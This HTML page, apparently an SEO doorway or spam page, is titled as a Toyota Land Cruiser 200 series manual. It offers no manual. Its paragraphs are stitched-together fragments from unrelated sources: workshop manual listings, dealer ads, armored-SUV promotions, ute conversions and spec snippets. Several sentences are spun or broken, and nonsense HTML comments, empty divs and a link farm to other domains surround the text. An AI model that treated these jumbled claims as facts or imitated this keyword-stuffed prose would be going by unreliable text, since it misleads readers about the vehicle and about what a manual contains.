

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lisoreasne.web.app/726.html
body_size: 4126
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lisoreasne.web.app/726.html" /><title>Landcruiser 200 series manual</title><script src="https://lisoreasne.web.app/efwj1flw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- derera --><div class="ciodogglan"></div><!-- psorlano --><div class="flavelur" id="pocuders"></div><!-- loticging --><div class="blichaman" id="tracatcei"></div><!-- aptresin --><!-- sarthilan --><div class="cerkerzton" id="myarempking"></div><!-- cieplasut --><!-- gorbinis --><div class="daicockwach" id="megsime"></div><h1>Landcruiser 200 series manual</h1><!-- derera --><div class="ciodogglan"></div><!-- psorlano --><div class="flavelur" id="pocuders"></div><!-- loticging --><div class="blichaman" id="tracatcei"></div><!-- aptresin --><!-- sarthilan --><div class="cerkerzton" id="myarempking"></div><!-- cieplasut --><p>Toyota land cruiser petrol diesel 20072016 series 76 78 79 200 202 gregorys owners service repair manual covers wagon utility cab chassis troop. Previous to the facelift, the uk market received the land cruiser with the 4. With our experienced staff and deep knowledge of the cars, toyota used vehicles is the only place where true, automotive peaceofmind meets such incredible value. Toyota land cruiser petrol diesel 20072016 haynes service. Heres what happened in my search for a 200series toyota. Well im finally done and here it is for everyones pleasure. Toyota chassis and body workshop and repair manual. Toyota land cruiser automotive manuals wiring diagrams. The 200 series land cruiser was globally introduced in 2007. However, the injection pattern is different for the land cruiser 200 series. No warranty information was found for your 2017 land cruiser. This is a top of the range model which doesnt mind getting its.</p> <p>Toyota land cruiser owners manual toyota land cruiser manuals. The following is an explanation of the injection pattern. Whats more, toyota warranty information helps you identify your unique vehicle needs as well as plan future service visits. Toyota land cruiser 1998 2007 ga,sr series engine mechanical service manual. Toyota dropped the land cruiser 200 series from united kingdom lineup with this facelift. Hi all, im wanting to get to know my new 100 a bit more intimately and what better start than getting some of her kit off. Sep 09, 2015 2016 toyota land cruiser owners manual 608 pages posted on 9 sep, 2015 by gefitz. Toyota land cruiser 1990 1991 1992 70 series french. This model combines perfectly the sometimes competing needs of offroad capability and onroad refinement. Toyota land cruiser diesel petrol haynes service repair workshop manual sagin workshop car manuals,repair books,information,australia,integracar part of the haynes repair manual series. Installation guide for webasto on toyota land cruiser since 2007 guide to installing a liquid preheating heaterbrand webasto for the toyota land cruiser 200 from 2007 model year, with a diesel engine and a.</p> <p>So whether youre on the road, crawling up muddy rivers or battling in the bush, youll quickly appreciate the qualities that gave landcruiser 200 its hardearned reputation as king off the road. Toyota possess fallen the bottom standard variation from range, which can be a pity. Starting with a standard 200 series landcruiser wagon, dmw create the complete vehicle package. For the past year, ive been thinking that my next car will be a preowned, depreciated 200 series toyota land cruiser the 200 series is the land cruiser model thats been on sale since 2008. This manual is fully interactive, using your webbrowser. The 200 series has been around for more than a decade and, until the 300 series arrives here in about two years, its your only option if you want to climb into a brandnew cruiser. The vr7 land cruiser 200 by the armored group, gives our customers the upmost confidence in the ability of the vehicle to protect its occupants. Towpro wiring kit 200 series landcruiser new to redarc. For common information to all crss, refer to the previously published crs general addition manual doc id. If youve done any sort of research about remapping your landcruiser 200, youve probably heard about us, and youve come to the right place. X802d landcruiser 200 series alpine electronics of australia. Landcruiser 200 series diesel v8 ihi turbo problems.</p> <p>Vdj200gntaz land cruiser 200 gxr automatic 8 seater. Owners manuals, service and repair manuals, user guides and other information. This manual covers all the toyota land cruiser and lexus petrol 6 cylinder and v8 engines from. The lc 200 vx has features that will tackle any journey in comfort. Multimedia guide in english for maintenance and repair of the car toyota land cruiser 200 series. A walk around video of the land cruiser 200 series gx v8 4. Or, get the toyota manual for your toyota ride free of charge using our toyota owners manual free download option. Installation guide for webasto on toyota land cruiser since 2007 guide to installing a liquid preheating heaterbrand webasto for the toyota land cruiser 200 from 2007 model year, with a. Ive spent quite some time compiling the landcruiser 200series manual from pieces. No owners manuals were found for your 2017 land cruiser. Land cruiser fj80 series, land cruiser hzj80 series, land cruiser hdj80 series. Toyota land cruiser owners manual toyota land cruiser service manual.</p> <p>Armored toyota land cruiser tlc 200 series the armored. Toyota land cruiser pdf workshop and repair manuals, wiring diagrams, spare parts catalogue, fault codes free download. Page 2 foreword this repair manual has been prepared to provide information covering general service repairs for the chassis and body of the toyota land cruiser station wagon. Toyota land cruiser 1998 2007 automatic transmission service manual.</p> <p>The toyota landcruiser 200 series has had its v8 petrol engine culled, leaving the more expensive twinturbo v8 diesel the sole powertrain option in australia. It is a series of fourwheel drive vehicles and the longest series in toyota. It is toyotas longest running series of models and the 2nd longest suv in production behind the chevrolet suburban. View toyota land cruiser 200 specifications, including dimensions and weight, engine range and performance, fuel consumption etc. Our land cruiser toyota workshop manuals contain indepth maintenance, service and repair information.</p> <p>In 2002, a 5year development intend on a successor toward 100 series platform commenced under sadayoshi koyari and tetsuya tada. View and download toyota land cruiser repair manual online. Lights introducing land cruiser v8 thank you for buying a land cruiser v8. We trust this brief guide will enable you to become familiar with your vehicles basic operations and assist. Toyota land cruiser workshop manuals free download. Toyota land cruiser service repair workshop manuals. Fj80 series hzj80 series hdj80 series for the service specifications and repair procedures of the above model other than those listed in this manual, refer to the following manuals. The new 200 series landcruiser, drives 2007 vehicle of the year, best 4wd over,000, comes to the marketplace as an extra wagon.</p> <p>For more than six decades, the toyota land cruiser has been synonymous with allconquering, allterrain prowess and rugged dependability. Landcruiser 200 series dual cab ute conversion by dmw. The 200 series is a monster though, and too big for the city, so we headed for its natural environment the aussie bush. The 1vdftv engine was first fitted as a singleturbo variant and first used in australia from march 2007. The 70 show are a family of toyota land cruiser versions made out of 1984 before present day. Fits 20072016 200, 78, 79, series gas and diesel motors. What was originally designed for the outdoorsman who needed to. Landcruiser 200 series dual cab conversion the ultimate dual cab 4x4 ute. The landcruiser has always been the companys flagship offroader. As one of the most widely read automotive books in the world haynes manuals covers the motoring industry from acura to volvo from bmw to yamaha. Landcruiser 200 series dual cab ute conversion by dmw industries. In the stylish, spacious and powerful land cruiser 200 range, toyota has proven for generations that tough, goanywhere practicality can be engineered handinhand with premium comfort and technology. Graham has taking this 200 series landcruiser on some long touring trips one of those from perth to uluru the red centre of australia. Select your toyota model to learn more about the toyota warranty for your car, truck or suv.</p> <p>With over five decades of knowhow, this offroad flagship suv fuses modern luxuries with legendary capability. The new manuals tells all about the toyota land cruiser. May 04, 2016 a walk around video of the land cruiser 200 series gx v8 4. You cant go past the 200 series landcruiser for comfort and luxury, but you can take it one step further and add the versatility and durability of a dual cab ute. Turbocharger replacement and preventative maintenance. Toyota landcruiser cars for sale in australia carsales. The toyota land cruiser tlc 200 series from the armored group, llc, is the most popular armored suv in the world, and a staple vehicle for many ngos, government agencies, security company fleets, business professionals and families. The detail is incredible, diagrams that are easy and clear to understand. The homeland of this car is japan, which means that it deserves the closest attention of motorists. Find everything you need to know about your 2017 toyota land cruiser in the owners manual from toyota owners.</p> <p>I guess im after opinions on what is the best repair manual out there at the moment and what storessites are best for picking one up from. Toyota land cruiser free workshop and repair manuals. Basic coverage 1 36 months36,000 miles all components other than normal wear and. No accessories, audio or navigation manuals were found for your 2017 land cruiser. Toyota landcruiser 40 series workshop repair manual with mpn part haynes manuals are the ultimate diy guide books for used collector and newer vehicles. Early models from the 1950s, known as the bjtype land cruisers, were similar in appearance to u. Toyota landcruiser gxl manual cars for sale in australia. Or maybe its that the 200 series was a big jump up the price ladder when it was released, and a lot of operators kept their old 100 or 80 series landcruiser for the dirty work, while the shiny. For your information before driving key information opening, closing and locking the doors adjustable components. Landcruiser 200 series 20072010 workshop sevice repair manual. Toyota landcruiser workshop repair and service manual. Toyota land cruiser 200 series service repair workshop manual.</p> <p>Toyota landcruiser 200 series workshop manual the 200 series has many quite higher level tech seen on any toyota off road goods, using innovative kinetic vibrant suspension system program, created within australia, maintaining the rims on a lawn. Take on the toughest terrain, with exclusive refinements and interior comforts in the landcruiser 200 sahara horizon. If you own one these cars, you know the transmission calibration leaves a lot to be desired. This is the manual from my 2008, but should be very similar for the 2009 and 2010 model years. Celebrate the landcruisers 60 year reign as king off the road with a new level of sophistication in the landcruiser 200 sahara horizon special edition. Every manual available online found by our community and shared for free.</p> <p>Toyota landcruiser 200 series workshop servicing repair manual. Alpines navigation and multimedia system, compatible with the toyota landcruiser 200 series, ensures you get to your destination with ease. Toyota land cruiser chassis and body factory workshop and repair manual 1980 publication. This manual describes the common rail system crs installed on the land cruiser 200 series 1vdftv engine. If you like a workhorse landcruiser youre looking on 70 series model or the no frills, midsize prado wagon. Download file pdf l2008 land cruiser manual l2008 land cruiser manual toyota land cruiser 200 series gxr v8 manual 4.</p> <p>Landcruiser 200 king off the road toyota australia. This is the king of 4wd models and renowned all over the world for its durability and comfort in the toughest of conditions. The toyota landcruiser is a deadset offroading legend, its reputation built on a lifetime of reliability, toughness, capability, not to mention the availability of toyota parts australiawide. Our community has been around for many years and pride ourselves on offering unbiased, critical discussion among people of. Toyota used cars for sale search used cars toyota nz. Prefacelift toyota land cruiser 1st renovation toyota land cruiser 2nd facelift toyota land cruiser indoor the 200 series encountered some criticism due to its dull human. The 200 series is loaded with refined creature comforts, like heated and ventilated front seats, leatherwrapped surfaces and fourzone automatic climate control. Toyota land cruiser 2007 toyota land cruiser 200 series. A very comprehensive manual best on ebay hands down. Dual battery system options for 200 series toyota landcruiser. Book a test drive today and experience the difference. This manual is fully interactive, using your webbrowser to display the manual on your computer. Toyotas service and repair manuals includes basic repair instructions, diagnostic charts, component removalreplacement procedures and electrical wiring diagrams.</p><!-- derera --><div class="ciodogglan"></div><!-- psorlano --><a href="https://lisoreasne.web.app/535.html">535</a> <a href="https://lisoreasne.web.app/408.html">408</a> <a href="https://lisoreasne.web.app/725.html">725</a> <a href="https://lisoreasne.web.app/555.html">555</a> <a href="https://lisoreasne.web.app/1229.html">1229</a> <a href="https://lisoreasne.web.app/1470.html">1470</a> <a href="https://lisoreasne.web.app/654.html">654</a> <a href="https://lisoreasne.web.app/738.html">738</a> <a href="https://lisoreasne.web.app/911.html">911</a> <a href="https://lisoreasne.web.app/25.html">25</a> <a href="https://lisoreasne.web.app/1014.html">1014</a> <a href="https://lisoreasne.web.app/760.html">760</a> <a href="https://lisoreasne.web.app/838.html">838</a> <a href="https://lisoreasne.web.app/908.html">908</a> <a href="https://lisoreasne.web.app/1309.html">1309</a> <a href="https://lisoreasne.web.app/1319.html">1319</a> <a href="https://lisoreasne.web.app/439.html">439</a> <a href="https://lisoreasne.web.app/159.html">159</a> <a href="https://lisoreasne.web.app/908.html">908</a> <a href="https://lisoreasne.web.app/1579.html">1579</a> <a href="https://lisoreasne.web.app/1073.html">1073</a> <a href="https://lisoreasne.web.app/255.html">255</a> <a href="https://lisoreasne.web.app/1510.html">1510</a> <a href="https://lisoreasne.web.app/927.html">927</a> <a href="https://lisoreasne.web.app/61.html">61</a> <a href="https://lisoreasne.web.app/1576.html">1576</a> <a href="https://lisoreasne.web.app/306.html">306</a> <a href="https://fortuvertu.web.app/1075.html">1075</a> <a href="https://ololonpriz.web.app/697.html">697</a> <a href="https://pewarpafens.web.app/991.html">991</a> <a href="https://wigsliniti.web.app/651.html">651</a> <a href="https://scoflottfacta.web.app/505.html">505</a> <a href="https://queviridfu.web.app/568.html">568</a> <a href="https://kredossiospec.web.app/957.html">957</a><!-- derera --><div class="ciodogglan"></div><!-- psorlano --><div class="flavelur" id="pocuders"></div><!-- loticging --><div class="blichaman" id="tracatcei"></div><!-- aptresin --><!-- sarthilan --><div class="cerkerzton" id="myarempking"></div></body></html>